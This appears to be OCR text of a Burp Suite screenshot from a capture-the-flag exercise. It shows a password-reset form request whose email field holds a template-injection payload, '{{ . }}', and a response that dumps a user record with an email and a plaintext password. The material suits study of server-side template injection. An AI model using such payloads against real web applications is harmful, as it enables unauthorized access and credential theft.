 Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://hackthisbox.hackingesports.com:8080
Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 192.168.30.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: text/html
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://hackthisbox.hackingesports.com:8080
10 DNT: 1
11 Connection: close
12 Referer:
http://hackthisbox.hackingesports.com:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email={{ . }}
Search... 0 matches
Response
Pretty Raw Render \n Actions
29 l-md-8 col-lg-6 col-xl-5">
30 adow-2-strong" style="border-radius: 1rem;">
31 body p-5 text-center">
32
33 '>
34
35 m-outline mb-4">
36 "POST" >
37 ="email" id="typeEmailX" name="email" class="form-cor
38 s="form-label" for="typeEmailX">
39
40 {1 ippsec@hacking.esports ippsSecretPassword}
41
42 ss="btn btn-primary btn-lg btn-block" type="submit">
43
44
45
46
47
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done 1,722 bytes | 83 millis